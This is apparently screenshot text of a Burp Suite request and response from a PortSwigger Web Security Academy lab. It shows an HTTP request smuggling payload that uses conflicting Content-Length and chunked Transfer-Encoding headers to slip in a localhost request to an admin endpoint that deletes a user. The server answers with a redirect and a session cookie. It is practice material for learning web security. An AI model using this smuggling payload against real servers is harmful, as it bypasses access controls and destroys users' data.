 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0300510495a666849209a1008400d4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 86 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 10 \r \n
12 \r \n
13 X= \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=dCHDY8nw80NkAX09irlavz7YwT5SJCW0;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8